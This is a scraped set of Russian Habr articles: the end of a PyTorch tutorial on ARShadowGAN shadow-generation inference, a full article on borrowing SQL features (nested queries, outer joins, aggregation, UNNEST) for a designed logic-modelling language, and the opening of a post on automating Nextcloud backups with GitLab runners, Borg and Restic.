tensor_SG = torch.cat((tensor_SG, robject_rshadow_tensor), axis=1)
self.model_SG.eval()
with torch.no_grad():
output_mask1, output_mask2 = self.model_SG(tensor_SG)
result = torch.add(tensor_SG[:,:3, ...], output_mask2)
return result, output_mask2
```
Далее приведём сам код инференса.
Инференс
```
# укажем пути до данных и чекпоинтов
dataset_path = '/content/arshadowgan/uploaded'
result_path = '/content/arshadowgan/uploaded/shadow'
path_att = '/content/drive/MyDrive/ARShadowGAN-like/attention.pth'
path_SG = '/content/drive/MyDrive/ARShadowGAN-like/SG_generator.pth'
# объявим датасет и даталоадер
dataset = ARDataset(dataset_path, augmentation=get_validation_augmentation(256), preprocessing=get_preprocessing(), is_train=False)
dataloader = DataLoader(dataset, batch_size=1, shuffle=False, num_workers=0)
# определим устройство
device = torch.device('cuda:0' if torch.cuda.is_available() else 'cpu')
# объявим полную модель
model = ARShadowGAN(
encoder_att='resnet34',
encoder_SG='resnet18',
model_path_attention=path_att,
model_path_SG=path_SG,
device=device
)
# переведем ее в режим тестирования
model.eval()
# предсказание
for i, data in enumerate(dataloader):
tensor_att = torch.cat((data[0][:, :3], torch.unsqueeze(data[1][:, -1], axis=1)), axis=1).to(device)
tensor_SG = torch.cat((data[2][:, :3], torch.unsqueeze(data[3][:, -1], axis=1)), axis=1).to(device)
with torch.no_grad():
result, shadow_mask = model(tensor_att, tensor_SG)
shadow_mask = np.uint8(127.5*shadow_mask[0].cpu().numpy().transpose((1,2,0)) + 1.0)
output_image = np.uint8(127.5 * (result.cpu().numpy()[0].transpose(1,2,0) + 1.0))
cv2.imwrite(osp.join(result_path, 'test.png'), output_image)
print('Результат сохранен: ' + result_path + '/test.png')
```
### Заключение
В данной статье рассмотрена генеративно-состязательная сеть на примере решения одной из амбициозных и непростых задач на стыке *Augmented Reality* и *Computer Vision*. В целом полученная модель умеет генерировать тени, пусть и не всегда идеально.
Отмечу, что *GAN* — это не единственный способ генерации тени, существуют и другие подходы, в которых, например, используются техники *3D*-реконструкции объекта, дифференцированный рендеринг и т.п.
**Весь приведенный код** — [в](https://github.com/artyomnaz/arshadowgan) [репозитории](https://github.com/Everypixel/arshadowgan-like), примеры запуска — [в Google Colab ноутбуке](https://colab.research.google.com/drive/159bHQiaVhs8t5J_3DqwFrlgTF2YTHrbO?usp=sharing).
*P.S.* Буду рад открытой дискуссии, каким-либо замечаниям и предложениям.
Спасибо за внимание!
|
https://habr.com/ru/post/528800/
| null |
ru
| null |
# Проектируем мультипарадигменный язык программирования. Часть 6 — Заимствования из SQL
Продолжаем рассказ о создании мультипарадигменного языка программирования, сочетающего декларативный логический стиль с объектно-ориентированным и функциональным, который был бы удобен при работе со слабоструктурированными данными и интеграции данных из разрозненных источников. Язык будет состоять из двух компонент, тесно интегрированных между собой: декларативная компонента будет ответственна за описание модели предметной области, а императивная или функциональная — за описание алгоритмов работы с моделью и вычисления.
Компонента моделирования гибридного языка представляет собой набор понятий-объектов, связанных между собой логическими отношениями. Я успел рассказать об основных способах определения понятий, включая наследование и определение отношений между ними. А также о некоторых нюансах логического программирования, включающих семантику оператора отрицания и логики высшего порядка. Полный список публикаций на эту тему можно найти в конце этой статьи.
В области работы с данными неоспоримым лидером является язык SQL. Некоторые его возможности, оказавшиеся очень удобными на практике, такие как агрегация, позже перекочевали в логическое программирование. Поэтому будет полезным позаимствовать из SQL как можно больше возможностей и для компоненты моделирования. В этой статье я хочу показать, как в определения понятий можно встроить вложенные запросы, внешние соединения (outer join) и агрегацию. Также расскажу о еще одном типе понятий, которое описывается с помощью функции, генерирующей объекты (сущности) в алгоритмическом стиле не прибегая к логическому поиску. И покажу, как с его помощью можно использовать массивы объектов в качестве родительских понятий по аналогии с SQL операцией *UNNEST*, преобразовывающей коллекции в табличный формат и позволяющей соединить их с другими таблицами в секции *FROM*.
#### Анонимные определения понятий
В мире SQL вложенные запросы — это инструмент, часто используемый, когда необходимо получить промежуточные данные для последующей их обработки в основном запросе. В компоненте моделирования нет такой острой необходимости в промежуточных данных, поскольку способ их получения можно оформить как отдельное понятие. Но есть случаи, когда вложенные определения понятий были бы удобны.
Иногда нужно немного модифицировать понятие, выбрать отдельные его атрибуты, отфильтровать значения. Если эта модификация нужна только в одном месте, то тогда создавать отдельное понятие с уникальным именем не имеет смысла. Такая ситуация часто встречается, когда понятия являются аргументами функций, например, таких как *exists*, *find* или *findOne*, выполняющих проверку выводимости понятия, нахождения всех или только первого объекта (сущности) понятия. Здесь можно провести аналогию с анонимными функциями в функциональных языках программирования, которые часто применяются в качестве аргументов таких функций как *map*, *find*, *filter* и др.
Рассмотрим синтаксис определения анонимного понятия. В целом он соответствует синтаксису определения обычного понятия за исключением того, что в некоторых случаях можно опустить списки атрибутов и имя дочернего понятия. Если анонимное понятие используется как аргумент функции *exists*, то его имя и список атрибутов не важны, достаточно проверить, что есть хоть какой-то результат. В функциях *find* и *findOne* может не понадобиться имя понятия, если результат вывода используется не как цельное понятие, а только как набор атрибутов в ассоциативном массиве. Если атрибуты не указаны, то по умолчанию применяется механизм наследования и атрибуты будут унаследованы у родительских понятий. Если не указано имя понятия, то оно будет сгенерировано автоматически.
Попробуем пояснить выше написанное с помощью нескольких примеров. С помощью функции *exists* можно проверить выводимость или не выводимость вложенного понятия:
```
concept freeExecutor is executor e where not exists (
task t where t.executor = e.id and t.status in ('assigned', 'in process')
)
```
В данном примере анонимное понятие:
```
(task t where t.executor = e.id and t.status in ('assigned', 'in process'))
```
на самом деле представляет собой понятие, наследующее все атрибуты понятия *task*:
```
(concept _unanimous_task_1 as task t where t.executor = e.id and t.status in ('assigned', 'in process'))
```
Функция *find* позволяет вернуть в виде списка все значения понятия, которые затем могут быть связаны с атрибутом:
```
concept customerOrdersThisYear is customer c with orders where c.orders = find(
(id = o.id, status = o.status, createdDate = o.createdDate, total = o.total)
from order o where o.customerId = c.id and o.createdDate > '2021-01-01'
)
```
В данном примере мы расширяем понятие *customer* списком заказов, которые представляют собой объекты, содержащие выбранные атрибуты понятия *order*. Мы указали список атрибутов анонимного понятия, а его имя пропущено.
Условия в секции *where* анонимного понятия могут включать атрибуты других родительских или дочернего понятий, в данном случае это *c.id*. Особенностью анонимных понятий является то, что все подобные внешние переменные и атрибуты должны быть обязательно связаны со значениями на момент запуска поиска решений. Таким образом объекты анонимного понятия могут быть найдены только после нахождения объектов понятия *customer*.
#### Внешние соединения
Анонимные определения понятий можно использовать и в секции *from*, где они будут представлять родительские понятия. Более того, в определение анонимного понятия можно перенести часть условий, связывающих его с другими понятиями, что будет иметь особый эффект. Эти условия будут проверены на этапе поиска решения анонимного понятия и не будут влиять на процесс логического вывода дочернего понятия. Здесь можно провести аналогию между условиями в секции *where* анонимного понятия и условиями в секции *JOIN ON* языка SQL.
Таким образом, анонимные понятий могут быть использованы для реализации аналога внешних соединений (left outer join) языка SQL. Для этого понадобится три вещи.
1. Во-первых, заменить нужное родительское понятие анонимным понятием на его основе и перенести в него все связи с остальными родительскими понятиями.
2. Во-вторых, указать, что неудача вывода этого понятия не должна приводить к автоматической неудаче вывода всего дочернего понятия. Для этого нужно пометить это родительское понятие с помощью ключевого слова *optional*.
3. А в-третьих, в секции *where* дочернего понятия можно проверить, существуют ли решения данного анонимного понятия.
Разберем небольшой пример:
```
concept taskAssignedTo (task = t, assignee = u, assigneeName)
from task t, optional (user where id = t.assignedTo) u
where assigneeName = if(defined(u), u.firstName + ' ' + u.lastName, 'Unassigned')
```
Атрибуты понятия *taskAssignedTo* включают в себя объекты задачи, ее исполнителя и отдельно имя исполнителя. Родительскими понятиями являются *task* и *user*, причем значение последнего может быть пустым, если задача еще не имеет исполнителя. Оно обвернуто в определение анонимного понятия, перед которым стоит ключевое слово *optional*. Процедура логического вывода сначала найдет объекты понятия *task*, затем на основе *user* создаст анонимное понятие, связав его с конкретным значением атрибута *assignedTo* понятия *task*. Ключевое слово *optional* указывает процедуре вывода, что в случае неудачи вывода этого понятия, его объект будет связан со специальным значением *UNDEFINED*. А проверка результата его вывода на уровне дочернего понятия позволяет атрибуту *assigneeName* задать значение по умолчанию. Если ключевое слово *optional* не было бы указано, то неудача вывода анонимного понятия привела бы к неудаче текущей ветви поиска дочернего понятия. И такой вариант был бы аналогичен внутреннему объединению (inner join) языка SQL.
Поскольку условия в секции *where* анонимного понятия включают атрибут *assignedTo* другого родительского понятия *task*, то поиск объектов понятия *user* возможен только после связывания объектов *task* со значениями. Их нельзя поменять местами:
```
from optional (user where id = t.assignedTo) u, task t
```
Поскольку на начальном этапе значение *t.assignedTo* будет неизвестным, то создать определение анонимного понятия не получится.
Если в SQL порядок таблиц в секции *from* не имеет значения, то в Prolog порядок предикатов в правиле однозначно определяет последовательность обхода дерева решений. То же можно сказать и о компоненте моделирования, правило вывода которой основано на SLD резолюции, используемой в Prolog. В ней результат вывода объектов левого понятия определяет ограничения для вывода объектов правого. Из-за этого, к сожалению, не получится реализовать операции right outer join и full outer join таким же естественным образом. Поскольку мощность множества результатов правого родительского понятия может быть больше, чем левого, то в них потребуется вывод в противоположном направлении — от правого понятия к левому. К сожалению, особенности выбранной процедуры логического вывода накладывают свои ограничения на функциональность языка. Но операцию full outer join можно сэмулировать соединив внутреннее, левое и правое объединения:
```
concept outerJoinRelation(
concept1Name,
concept2Name,
concept1Key,
concept2Key,
concept1 = c1,
concept2 = c2
) from c1, c2
where c1. = c2.;
concept outerJoinRelation(
concept1Name,
concept2Name,
concept1Key,
concept2Key,
concept1 = c1,
concept2 = null
) from c1
where not exists( c2 where c1. = c2.);
concept outerJoinRelation(
concept1Name,
concept2Name,
concept1Key,
concept2Key,
concept1 = null,
concept2 = c2
) from c2
where not exists( c1 where c1. = c2.);
```
Данное обобщенное понятие описано с помощью логики высшего порядка, описанной в предыдущей [статье](https://habr.com/ru/post/536440/). Его определение разбито на три части. Первая найдет пересечения понятий, вторая – объекты, которые есть у левого понятия и нет у левого, а третье – наоборот. Поскольку имена каждой части совпадают, то результаты их логического вывода будут объединены.
#### Агрегирование
Агрегирование является неотъемлемой частью как реляционной алгебры, так и логического программирования. В языке SQL секция *GROUP BY* позволяет сгруппировать строки, имеющие одинаковые ключевые значения, в итоговые строки. Она позволяет удалить повторяющиеся значения и обычно используется с агрегатными функциями, такими как *sum*, *count*, *min*, *max*, *avg*. Для каждой группы строк агрегатные функции возвращают ординарное значение, рассчитанное на основе всех строк этой группы. В логическом программировании агрегирование имеет более сложную семантику. Это связано с тем, что в некоторых случаях рекурсивного определения правил SLD резолюция попадает в бесконечный цикл и не способна завершиться. Как и в случае отрицания как отказа проблему рекурсии в операции агрегации решают с помощью семантики стойких моделей или хорошо обоснованной семантики. Об этих подходах я попытался кратко рассказать в предыдущей [статье](https://habr.com/ru/post/536440/). Но поскольку семантика компоненты моделирования должна быть как можно проще, то стандартная SLD резолюция более предпочтительна. А проблему избегания бесконечной рекурсии лучше решить путем переформирования связей между понятиями.
Агрегирование можно было бы естественным образом реализовать в функциональном стиле с помощью компоненты вычислений гибридного языка. Для этого достаточно функции, свертывающей результаты логического вывода по уникальным группам и вычисляющей агрегатные функции для каждой из них. Но разделение определения понятия на логическую и функциональную части будет не самым удобным решением для настолько важного инструмента как агрегирование. Лучше расширить синтаксис определения понятия включив в него секцию группировки и функции агрегации:
```
concept <имя понятия> <псевдоним понятия> (
<имя атрибута> = <выражение>,
...
)
group by <имя атрибута>, ...
from
<имя родительского понятия> <псевдоним родительского понятия> (
<имя атрибута> = <выражение> ,
...
),
...
where <выражение отношений>
```
Секция *group by*, так же, как и в SQL, содержит список атрибутов, по которым выполняется группировка. Выражение отношений также может включать функции агрегации. Выражения, содержащие такие функции будут считаться неопределенными, пока не будут найдены значения всех родительских понятий и выполнена группировка. После этого их значения могут быть вычислены для каждой группы, связаны с атрибутами и/или использованы для фильтрации групп. При таком отложенном подходе к вычислениям и проверке условий нет необходимости в секции *HAVING*, отделяющей условия фильтрации до и после группировки. Среда исполнения сделает это автоматически.
Основными функциями агрегации являются *count*, *sum*, *avg*, *min*, *max*. Назначение функций можно понять из их названия. Поскольку компонента моделирования умеет естественным образом работать c составными типами данных, то также можно добавить функцию, возвращающую сгруппированные значения в виде списка. Назовем ее *group*. Ее входным аргументом является выражение. Функция возвращает список результатов вычисления этого выражения для каждого элемента группы. Комбинируя ее с другими функциями можно реализовать любую произвольную функцию агрегации. Функция *group* будет удобнее, чем такие SQL функции как *group\_concat* или *json\_arrayag*, которые часто используются в качестве промежуточного шага для получения массива значений поля.
Пример группировки:
```
concept totalOrders (
customer = c,
orders = group(o),
ordersTotal = sum(o.total)
) group by customer
from customer c, order o
where c.id = o.customerId and ordersTotal > 100
```
Атрибут *orders* будет содержать список всех заказов пользователя, *ordersTotal* – общую сумму всех заказов. Условие *ordersTotal > 100* будет проверено уже после выполнения группировки и вычисления функции *sum*.
#### Понятие, определенное с помощью функции
Декларативная логическая форма описания понятий не всегда является удобной. Иногда удобней будет задать последовательность вычислений, результатом которой будут сущности понятия. Такая ситуация часто возникает, когда необходимо загружать факты из внешних источников данных, например, из базы данных, файлов, отправлять запросы к внешним сервисам и т.п. Понятие будет удобно представить в виде функции, транслирующей входной запрос в запрос к базе данных и возвращающей результат выполнения этого запроса. Иногда имеет смысл отказаться от логического вывода, заменив его специфической реализацией, учитывающей особенности конкретной задачи и решающей ее более эффективно. Также в функциональном стиле удобней описать бесконечные последовательности, генерирующие сущности понятия, например последовательность целых чисел.
Принципы работы с такими понятиями должны быть такими же самыми, как и с остальными понятиями, описанными выше. Поиск решений должен запускаться теми же самыми методами. Они так же само могут быть использованы как родительские понятия в определениях понятий. Отличаться должна лишь внутренняя реализация поиска решения. Поэтому введем еще один способ определения понятия с помощью функции:
```
concept <имя понятия> (
<имя атрибута>, ...
)
by <функция генерации объектов>
```
Для определения понятия, заданного с помощью функции, необходимо задать список его атрибутов и функцию генерации объектов. Список атрибутов я решил сделать обязательным элементом определения, так как это упростит использование такого понятия – для понимания его структуры не придется изучать функцию генерации объектов.
Теперь поговорим о функции генерации объектов. Очевидно, что на вход она должна получать запрос — исходные значения атрибутов. Поскольку эти значения могут быть как заданы, так и нет, для удобства их можно поместить в ассоциативный массив, который и будет входным аргументом функции. Также будет полезно знать, в каком режиме запущен поиск значений понятия — найти все возможные значения, найти только первое или только проверить существование решения. Поэтому режим поиска добавим в качестве второго входного аргумента.
Результатом вычисления функции должен быть список объектов понятия. Но, поскольку процедура логического вывода, основанная на поиске с возвратом, будет потреблять эти значения по одному, то можно выходным аргументом функции сделать не сам список, а итератор к нему. Это сделало бы определение понятия более гибким, например, позволило бы при необходимости реализовать ленивые вычисления или бесконечную последовательность объектов. Можно использовать итератор любой стандартной коллекции либо создать свою произвольную реализацию. Элементом коллекции должен быть ассоциативный массив со значениями атрибутов понятия. Сущности понятия будут созданы на их основе автоматически.
Вариант с использование итератора в качестве типа возвращаемого значения имеет свои недостатки. Он более громоздкий и менее удобный по сравнению с простым возвратом списка результатов. Поиск оптимального варианта, сочетающего универсальность, простоту и удобство работы — это задача на будущее.
В качестве примера рассмотрим понятие, описывающее временные интервалы. Предположим, нам нужно разбить рабочий день на 15-и минутные интервалы. Мы можем сделать это с помощью довольно простой функции:
```
concept timeSlot15min (id, hour, minute) by function(query, mode) {
var timeSlots = [];
var curId = 1;
for(var curHour = 8; curHour < 19; curHour += 1) {
for(var curMinute = 0; curMinute < 60; curMinute += 15) {
timeSlots.push({
id: curId,
hour: curHour,
minute: curMinute;
});
curId++;
}
}
return timeSlots.iterator();
}
```
Функция возвращает итератор для всех возможных значений 15-и минутного интервала времени за рабочий день. Ее можно использовать, например, для поиска свободных временных интервалов, которые еще не забронированы:
```
concept freeTimeSlot is timeSlot15min s where not exists (bookedSlot b where b.id = s.id)
```
Функция не проверяет результат вычислений на соответствие запросу *query*, это будет сделано автоматически при преобразовании массива атрибутов в сущности. Но при необходимости поля запроса можно использовать для оптимизации функции. Например, сформировать запрос к базе данных на основе полей запроса к понятию.
Понятие через функцию соединяет в себе логическую и функциональную семантики. Если в функциональной парадигме функция вычисляет результат для заданных значений входных аргументов, то в логической парадигме нет разделения на выходные и входные аргументы. Могут быть заданы значения только части аргументов, причем в любой комбинации, и функции необходимо найти значения оставшихся аргументов. На практике реализовать такую функцию, способную выполнять вычисления в любом направлении, не всегда возможно, поэтому имеет смысл ограничить возможные комбинации свободных аргументов. Например, объявить, что некоторые аргументы обязательно должны быть связаны со значениями перед вычислением функции. Для этого пометим такие атрибуты в определении понятия ключевым словом *required*.
В качестве примера рассмотрим понятие, определяющее значения некой экспоненциальной шкалы.
```
concept expScale (value, position, required limit) by function(query, mode) {
return {
_curPos = 0,
_curValue = 1,
next: function() {
if(!this.hasNext()) {
return null;
}
var curItem = {value: this._curValue, position: this._curPosition, limit: query.limit};
this._curPos += 1;
this._curValue = this._curValue * Math.E;
return curItem;
},
hasNext: function() {
return query.limit == 0 || this._curPos < query.limit;
}
}}
```
Функция возвращает итератор, генерирующий сущности понятия с помощью ленивых вычислений. Размер последовательности ограничен значением атрибута *limit*, но при его нулевом значении она превращается в бесконечную. Понятиями на основе бесконечных последовательностей нужно пользоваться очень осторожно, так как они не гарантируют завершения процедуры логического вывода. Атрибут *limit* носит вспомогательный характер и используется для организации вычислений. Мы не можем вывести его из значений других атрибутов, он должен быть известен до начала вычислений, поэтому он был помечен как обязательный
Мы рассмотрели один из вариантов того, как может выглядеть понятие как функция. Но вопросы безопасности и удобства использования таких понятий требуют более детальных исследований в будущем.
#### Развертывание вложенных коллекций (Flattening nested collections)
Некоторые диалекты SQL, умеющие работать с данными в объектной форме, поддерживают такую операцию как *UNNEST*, которая преобразует содержимое коллекции в табличный формат (набор строк) и добавляет получившуюся таблицу в секцию *FROM*. Обычно она используется, чтобы объекты со вложенными структурами сделать плоскими, другими словами, развернуть или сгладить (flatten) их. Примерами таких языков являются BigQuery и SQL++.
Предположим, мы храним информацию о пользователях в виде JSON объекта:
```
[ {
"id":1,
"alias":"Margarita",
"name":"MargaritaStoddard",
"nickname":"Mags",
"userSince":"2012-08-20T10:10:00",
"friendIds":[2,3,6,10],
"employment":[{
"organizationName":"Codetechno",
"start-date":"2006-08-06"
},
{
"organizationName":"geomedia",
"start-date":"2010-06-17",
"end-date":"2010-01-26"
}],
"gender":"F"
},
{
"id":2,
"alias":"Isbel",
"name":"IsbelDull",
"nickname":"Izzy",
"userSince":"2011-01-22T10:10:00",
"friendIds":[1,4],
"employment":[{
"organizationName":"Hexviafind",
"startDate":"2010-04-27"
}]
},
…]
```
Объекты пользователей хранят в себе вложенные коллекции со списками друзей и местами работы. Извлечь вложенную информацию о местах работы пользователя склеив ее с данными о пользователе, взятыми из верхнего уровня объекта, можно с помощью запроса на SQL++:
```
SELECT u.id AS userId, u.name AS userName, e.organizationName AS orgName
FROM Users u UNNEST u.employment e
WHERE u.id = 1;
```
Результатом будет:
```
[ {
"userId": 1,
"userName": "MargaritaStoddard",
"orgName": "Codetechno"
}, {
"userId": 1,
"userName": "MargaritaStoddard",
"orgName": "geomedia"
} ]
```
Более подробно эта операция рассмотрена [здесь](https://habr.com/ru/post/532690/).
В отличие от SQL, в компоненте моделирования вложенные данные нужно преобразовывать не в табличный, а в объектный формат. В этом нам помогут концепции, рассмотренные выше — понятие, заданное через функцию и анонимное понятие. Понятие через функцию позволит преобразовать вложенную коллекцию в объектный формат, а анонимное понятие — встроить его определение в список родительских понятий и получить доступ к значениям их атрибутов, содержащих нужную вложенную коллекцию.
Поскольку полное определение понятия через функцию слишком громоздко для использования в качестве анонимного понятия:
```
concept conceptName(attribute1, attribute2, ...) by function(query, mode) {...}
```
нужно найти способ его сократить. Во-первых, можно избавиться от заголовка определения функции с параметрами *query* и *mode*. На позиции родительского понятия аргумент *mode* всегда будет равен «найти все значения понятия». Аргумент *query* всегда будет пуст, так как зависимости от атрибутов других понятий можно встроить в тело функции. Ключевое слово concept тоже можно выкинуть. Таким образом получаем:
```
conceptName(attribute1, attribute2, ...) {…}
```
Если имя понятия не важно, то его можно опустить, и оно будет сгенерировано автоматически:
```
(attribute1, attribute2, ...) {…}
```
Если в будущем удастся создать компилятор, который сможет вывести список атрибутов из типа объектов, возвращаемых функцией, то и список атрибутов можно будет откинуть:
```
{…}
```
Итак, пример с пользователями и их местами работы в виде понятия будет выглядеть следующим образом:
```
concept userEmployments (
userId = u.id,
userName = u.name,
orgName = e.orgName
) from users u, {u.employment.map((item) => {orgName: item.organizationName}).iterator()} e
```
Решение получилось немного многословным, но зато универсальным. В то же время, если никакого преобразования объектов вложенной коллекции не требуется, то его можно заметно упростить:
```
concept userEmployments (
userId = u.id,
userName = u.name,
orgName = e. organizationName
) from users u, {u.employment.iterator()} e
```
#### Выводы
Данная статья была посвящена двум вопросам. Во-первых, переносу в компоненту моделирования некоторых возможностей языка SQL: вложенных запросов, внешних объединений, агрегирования и объединений со вложенными коллекциями. Во-вторых, введением в компоненту моделирования двух новых конструкций: анонимных определений понятий и понятий, определенных через функцию.
Анонимное понятие — это сокращенная форма определения понятия, предназначенная однократного для использования в качестве аргументов функций (*find*, *findOne* и *exists*) или в качестве вложенного определения понятия в секции *where*. Его можно рассматривать как аналог анонимных определений функций в языках функционального программирования.
Понятие, определенное через функцию, — это понятие, способ генерации объектов которого, выражен с помощью алгоритма в явном виде. Оно является своего рода «интерфейсом» между мирами функционального или объектно-ориентированного программирования и логического программирования. Оно будет полезно во многих случаях, когда логический способ определения понятия не удобен или невозможен: например, для загрузки исходных фактов их баз данных, файлов или из запросов к удаленным сервисам, для замены универсального логического поиска его специфической оптимизированной реализацией или для реализации любых произвольных правил создания объектов.
Интересно, что такие заимствования из SQL, как вложенные запросы, внешние объединения и объединения с вложенными коллекциями, не потребовали внесения серьезных изменений в логику работы компоненты моделирования и были реализованы с помощью таких концепций как анонимные понятия и понятия через функцию. Это свидетельствует о том, что эти типы понятий являются гибкими и универсальными инструментами с большой выразительной силой. Думаю, что существует еще много других интересных способов их применения.
Итак, в этой и двух предыдущих статьях я описал основные понятия и элементы компоненты моделирования гибридного языка программирования. Но, прежде чем перейти к вопросам интеграции компоненты моделирования с компонентой вычислений, реализующей функциональный или объектно-ориентированный стиль программирования, я решил посвятить следующую статью возможным вариантам ее применения. С моей точки зрения компонента моделирования имеет преимущества перед традиционными языками запросов, в первую очередь SQL, и может найти применение сама по себе без глубокой интеграции с компонентой вычислений, что я и хочу продемонстрировать на нескольких примерах в следующей статье.
Полный текст в научном стиле на английском языке доступен по ссылке: [papers.ssrn.com/sol3/papers.cfm?abstract\_id=3555711](https://papers.ssrn.com/sol3/papers.cfm?abstract_id=3555711)
Ссылки на предыдущие публикации:
[Проектируем мультипарадигменный язык программирования. Часть 1 — Для чего он нужен?](https://habr.com/ru/post/521158/)
[Проектируем мультипарадигменный язык программирования. Часть 2 — Сравнение построения моделей в PL/SQL, LINQ и GraphQL](https://habr.com/ru/post/522530/)
[Проектируем мультипарадигменный язык программирования. Часть 3 — Обзор языков представления знаний](https://habr.com/ru/post/526410/)
[Проектируем мультипарадигменный язык программирования. Часть 4 — Основные конструкции языка моделирования](https://habr.com/ru/post/530062/)
[Проектируем мультипарадигменный язык программирования. Часть 5 — Особенности логического программирования](https://habr.com/ru/post/536440/)
|
https://habr.com/ru/post/539506/
| null |
ru
| null |
# Как GitLab помогает делать бэкапы больших хранилищ NextCloud
Привет, Хабр!
Сегодня я хочу рассказать о нашем опыте автоматизации резервного копирования больших данных хранилищ Nextcloud в разных конфигурациях. Я работаю СТО в «Молния АК», где мы занимаемся конфигурационным управлением IT систем, для хранения данных используется Nextcloud. В том числе, с распределенной структурой, с резервированием.
Проблемы вытекающие из особенностей инсталляций в том, что данных много. Версионирование которое дает Nextcloud, резервирование, субъективные причины, и другое создает много дублей.
Предыстория
-----------
При администрировании Nextcloud остро встает проблема организации эффективного бэкапа который нужно обязательно шифровать, так как данные ценны.
Мы предлагаем варианты хранения бэкапа у нас или у заказчика на его отдельных от Nextcloud машинах, что требует гибкого автоматизированного подхода к администрированию.
Клиентов много, все они с разными конфигурациями, и все на своих площадках и со своими особенностями. Тут стандартная методика когда вся площадка принадлежит тебе, и бэкапы делаются из крона подходит плохо.
Для начала посмотрим на вводные данные. Нам нужно:
* Масштабируемость в плане одна нода или несколько. Для крупных исталляций мы используем в качестве хранилища minio.
* Узнавать о проблемах с выполнением бэкапа.
* Нужно хранить бэкап у клиентов и/или у нас.
* Быстро и легко разбираться с проблемами.
* Клиенты и установки сильно отличаются один от другого — единообразия добиться не получается.
* Скорость восстановления должна быть минимальна по двум сценариям: полное восстановление (дизастер), одна папка — стерто по ошибке.
* Обязательна функция дедупликации.

Для решения задачи управления бекапами мы прикрутили GitLab. Подробнее подкатом.
Безусловно, мы не первые кто решает подобную задачу, но нам кажется что наш практический выстраданный опыт может быть интересным и мы готовы им поделиться.
Поскольку в нашей компании принята политика opensource, решение мы искали именно с открытым исходным кодом. В свою очередь мы делимся своими разработками, и выкладываем их. Например, на GitHub есть [наш плагин для Nextcloud](https://github.com/molnia-com/nextcloud-safe-trash), который мы ставим клиентам, усиливающий сохранность данных на случай случайного или преднамеренного удаления.
Средства бэкапирования
----------------------
Поиск методов решения мы начали с выбора средства создания бэкапа.
Обычный tar + gzip работает плохо — данные дублируются. Инкремент часто содержит очень мало изменений по факту, и большая часть данных внутри одного файла повторяется.
Есть еще одна проблема — избыточность распределенного хранилища данных. Мы используем minio и его данные в принципе избыточны. Либо нужно было бэкап делать через сам minio – нагружать его и пользоваться всеми прокладками между файловой системой, и что не менее важно, есть риск забыть про часть бакетов и мета-информации. Либо использовать дедупликацию.
Средства бэкапирования с дудпликацией есть в опенсорсе (на хабре были [статьи](https://habr.com/ru/company/southbridge/blog/449282/) [на эту тему](https://habr.com/ru/company/flant/blog/420055/)) и нашими финалистами стали [Borg](https://borgbackup.readthedocs.io/en/stable/) и [Restic](https://restic.net/). О нашем сравнении двух приложений ниже, а пока расскажем как мы организовали всю схему.
Управление созданием резервных копий
------------------------------------
Borg и Restic хороши, но ни тот ни другой продукт не имеет централизованного механизма управления. Для цели управления и контроля мы выбрали инструмент который и так у нас внедрен, без которого мы не мыслим свою работу, в том числе по автоматизации — это известный CI/CD – GitLab.
Идея состоит в следующем: на каждую ноду хранящую данные Nextcloud ставится gitlab-runner. Раннер запускает по расписанию скрипт следящий за процессом бэкапирования, и тот запускает Borg или Restic.
Что мы получили? Обратную связь от выполнения, удобный контроль за изменениями, подробности в случае ошибки.
Вот [здесь на GitHub](https://github.com/molnia-com/backup-by-runner) мы выложили примеры скрипта для разных задач, а мы его в итоге прикрутили к бэкапу не только Nextcloud, но и многих других сервисов. Там же лежит планировщик, если неохота руками его настраивать (а нам неохота) и .gitlab-ci.yml
В API гитлаба пока нет возможности менять таймаут CI/CD, а он там небольшой. Его надо увеличить, скажем до `1d`.
GitLab к счастью умеет запускать не только по коммиту, но только по расписанию, это ровно то что нам надо.
Теперь о скритпе-обертке.
Мы поставили такие условия для этого скрипта:
* Должен запускаться как раннером, так и руками из консоли с одинаковым функционалом.
* Обязательно должны быть обработчики ошибок:
* return code.
* поиск строки в логе. Например, для нас ошибкой может быть сообщение которое программа фатальной не считает.
* Обработка timeout. Время выполнения должно быть разумным.
* Нам нужен подробнейший лог. Но только в случае ошибки.
* Так же проводится ряд тестов перед началом.
* Небольшие плюшки для удобства, которые мы нашли полезными в процессе поддержки:
* Запуск и окончание фиксируется в сислоге локальной машины. Это помогает связать системные ошибки и работу бэкапа.
* Часть лога ошибок, когда они есть, выдается в stdout, весь лог пишется в отдельный файл. Удобно сразу глянуть в CI и оценить ошибку если она тривиальная.
* Режимы для дебага.
Полный лог сохраняется в виде артефакта в GitLab, если ошибки нет, то лог удаляется. Скрипт пишем на bash.
Любые предложения и замечания по опенсорсу будем рады рассмотреть — welcome.
Как это работает
----------------
